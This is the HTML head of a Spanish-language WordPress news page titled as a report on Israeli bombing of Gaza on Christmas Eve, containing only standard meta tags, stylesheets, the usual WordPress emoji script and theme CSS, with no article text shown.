

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomundial.org/2023/12/25/israel-realiza-bombardeos-en-franja-de-gaza-durante-nochebuena/
body_size: 16368
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="infomundial" content="width=device-width, initial-scale=1">
	<meta description="" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Israel realiza bombardeos en Franja de Gaza durante Nochebuena &#8211; infomundial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Feed" href="https://infomundial.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Comments Feed" href="https://infomundial.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Israel realiza bombardeos en Franja de Gaza durante Nochebuena Comments Feed" href="https://infomundial.org/2023/12/25/israel-realiza-bombardeos-en-franja-de-gaza-durante-nochebuena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomundial.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomundial.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newslist-mag-css' href='https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomundial.org/wp-content/themes/newslist-mag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infomundial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomundial.org/wp-json/wp/v2/posts/17040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomundial.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://infomundial.org/2023/12/25/israel-realiza-bombardeos-en-franja-de-gaza-durante-nochebuena/" />
<link rel='shortlink' href='https://infomundial.org/?p=17040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F12%2F25%2Fisrael-realiza-bombardeos-en-franja-de-gaza-durante-nochebuena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F12%2F25%2Fisrael-realiza-bombardeos-en-franja-de-gaza-durante-nochebuena%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://infomundial.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-180x180.png" />
<meta name="msapplication-TileImage" content="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-270x270.png" />
<style type="text/css" media="all" id="newslist-styles">
	.newlist-tag-wrapper{
background-color: #e5e5e5;}
.newslist-latest-post-wrapper, .newslist-latest-post-wrapper .newslist-latest-post-inner{
background-color: #d82926;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #ffffff;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover{
color: #4169e1;}
body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #082964;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #082964;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #082964;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
